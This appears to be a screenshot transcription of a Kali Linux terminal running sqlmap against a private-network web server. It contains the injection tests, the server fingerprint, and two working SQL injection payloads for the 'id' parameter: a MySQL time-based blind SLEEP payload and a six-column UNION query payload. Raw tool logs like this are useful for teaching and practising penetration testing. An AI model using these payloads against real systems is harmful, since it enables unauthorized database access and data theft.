 root@kali: ~
文件 动作 编辑 查看 帮助
[07:55:14] [INFO] testing 'Boolean-based blind - Parameter replace (original value)'
[07:55:14] [INFO] testing 'MySQL ≥ 5.1 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (EXTRACTVALUE)'
[07:55:14] [INFO] testing 'PostgreSQL AND error-based - WHERE or HAVING clause'
[07:55:14] [INFO] testing 'Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause (IN)'
[07:55:14] [INFO] testing 'Oracle AND error-based - WHERE or HAVING clause (XMLType)'
[07:55:14] [INFO] testing 'Generic inline queries'
[07:55:14] [INFO] testing 'PostgreSQL > 8.1 stacked queries (comment)'
[07:55:14] [INFO] testing 'Microsoft SQL Server/Sybase stacked queries (comment)'
[07:55:14] [INFO] testing 'Oracle stacked queries (DBMS_PIPE.RECEIVE_MESSAGE - comment)'
[07:55:14] [INFO] testing 'MySQL ≥ 5.0.12 AND time-based blind (query SLEEP)'
[07:55:24] [INFO] GET parameter 'id' appears to be 'MySQL ≥ 5.0.12 AND time-based blind (query SLEEP)' injectable
it looks like the back-end DBMS is 'MySQL'. Do you want to skip test payloads specific for other DBMSes? [Y/n] y
for the remaining tests, do you want to include all tests for 'MySQL' extending provided level (1) and risk (1) values? [Y/n] y
[07:55:30] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[07:55:30] [INFO] automatically extending ranges for UNION query injection technique tests as there is at least one other (potential
) technique found
[07:55:30] [INFO] 'ORDER BY' technique appears to be usable. This should reduce the time needed to find the right number of query co
lumns. Automatically extending the range for current UNION query injection technique test
[07:55:30] [INFO] target URL appears to have 6 columns in query
[07:55:30] [INFO] GET parameter 'id' is 'Generic UNION query (NULL) - 1 to 20 columns' injectable
GET parameter 'id' is vulnerable. Do you want to keep testing the others (if any)? [y/N] y
sqlmap identified the following injection point(s) with a total of 72 HTTP(s) requests:
---
Parameter: id (GET)
Type: time-based blind
Title: MySQL ≥ 5.0.12 AND time-based blind (query SLEEP)
Payload: id=1"' AND (SELECT 7009 FROM (SELECT(SLEEP(5)))mRcH) AND 'ormW'='ormW
Type: UNION query
Title: Generic UNION query (NULL) - 6 columns
Payload: id=-5306' UNION ALL SELECT NULL,CONCAT(0×7176767a71,0×447574517174617048586c4c4b584c73446454497544644a7176537953784a444
252757856655167,0×71627a6b71),NULL,NULL,NULL,NULL-- -
---
[07:55:31] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu 19.10 or 20.04 (focal or eoan)
web application technology: Apache 2.4.41
back-end DBMS: MySQL ≥ 5.0.12
[07:55:31] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 29 times
[07:55:31] [INFO] fetched data logged to text files under '/root/.local/share/sqlmap/output/192.168.73.135'
[07:55:31] [WARNING] your sqlmap version is outdated
[*] ending @ 07:55:31 /2022-10-16/
┌──(root💀kali)-[~]
└─#